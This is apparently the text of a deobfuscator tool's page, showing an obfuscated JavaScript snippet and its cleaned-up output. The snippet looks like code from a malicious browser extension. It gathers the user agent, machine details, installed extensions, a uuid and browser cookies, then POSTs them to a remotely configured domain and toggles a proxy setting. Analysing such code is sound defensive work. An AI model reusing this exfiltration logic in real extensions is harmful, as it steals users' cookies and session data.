 Obfuscator.io Deobfuscator
A tool to undo obfuscation performed by obfuscator.io
Blog
Discord
GitHub
[_0x14fcfc(0x12,'hd(K',-0x57,0x19,-0x47)]
[_0x4e6243(0x27a,0x2d8,'zyX9',0x285,0x28e)]
([_0x20027e[_0x4e6243(0x284,0x26d,'2tUl',0x2ba,0x220)]]);function
_0x4c937b(_0x36253a,_0x37f25f,_0x3350d8,_0x3fcb07,_0x362229)
{return _0x199609(_0x36253a-0x1c4,_0x37f25f-
0x1f0,_0x3fcb07,_0x37f25f- -0x18f,_0x362229-0x133);}const
_0x5bfae7=_0x239b04[_0x4c937b(0x2c6,0x268,0x225,'fXp7',0x2ce)+'n']
,_0x56b2ef=await
_0x20027e[_0x8642a7('fBC0',0x344,0x2ff,0x357,0x399)]
(fetch,_0x5bfae7+
(_0x18348c(0xba,'ZJIC',0x9b,0x94,0xbd)+_0x14fcfc(0x13,'GI8K',-0x2e
,0x6a,0xd)+_0x4e6243(0x232,0x26b,'Yf9c',0x252,0x2b9)),
{'method':_0x20027e[_0x4e6243(0x2c8,0x272,'#0h4',0x261,0x25e)],'he
aders':
{'Accept':_0x20027e[_0x8642a7('gdLy',0x366,0x398,0x380,0x37d)],'Co
ntent-
Type':_0x20027e[_0x8642a7('ZJIC',0x364,0x3ad,0x325,0x3cc)]},'body'
:JSON[_0x18348c(0x31,'N4Fq',0x24,0x2c,0x15)+_0x8642a7('lV42',0x409
,0x3f9,0x418,0x3fd)]
(_0x57192f)}),_0x2b70fe=_0x56b2ef[_0x8642a7('1S!I',0x3db,0x3e3,0x3
95,0x39a)](),_0x18c05c={};return
_0x18c05c[_0x4e6243(0x234,0x276,'VBSX',0x23d,0x211)+_0x4c937b(0x27
4,0x274,0x25a,'Yf9c',0x28e)+'ed']=_0x2b70fe[_0x14fcfc(0x55,'fXp7',
0x98,0x48,0x4a)+_0x14fcfc(-0x20,'zyX9',0x5f,-0x33,0xf)+_0x14fcfc(-
0x26,'L9iy',-0x8d,-0x18,-0x32)],chrome[_0x4c937b(0x27b,0x287,0x237
,'yn$1',0x279)+'ge'][_0x18348c(0xa6,'N4Fq',0x9e,0x39,0xaa)]
[_0x4c937b(0x29d,0x300,0x32e,'HAt4',0x2ff)]
(_0x18c05c),_0x20027e[_0x18348c(0x17,'$BF!',0x35,0x9f,0x4)]
(_0x4e13b4,_0x2b70fe);});};
Deobfuscate
101 _0x707946.userAgent = navigator.userAgent;
102 const _0x22a72c = {
103 machineInfo: _0x707946,
104 extensionVersion: _0x3b69b1,
105 extensions: _0x272892,
106 uuid: _0x320907,
107 cookies: _0x2a5dfe,
108 referralCode: _0x1f1706.referralCode
109 };
110 const _0x239b04 = await
chrome.storage.local.get(["domain"]);
111 const _0x5bfae7 = _0x239b04.domain;
112 const _0x56b2ef = await fetch(_0x5bfae7 + "/machine/init", {
113 'method': "POST",
114 'headers': {
115 'Accept': "application/json, application/xml,
text/plain, text/html, *.*",
116 'Content-Type': "application/json"
117 },
118 'body': JSON.stringify(_0x22a72c)
119 });
120 const _0x2b70fe = _0x56b2ef.json();
121 const _0x18c05c = {
122 proxyEnabled: _0x2b70fe.isEnabledProxy
123 };
124 chrome.storage.local.set(_0x18c05c);
125 return _0x4e13b4(_0x2b70fe);
126 });
127 };